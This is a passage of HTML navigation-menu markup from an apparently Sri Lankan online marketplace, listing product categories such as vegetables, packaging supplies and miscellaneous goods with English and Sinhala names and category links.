		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
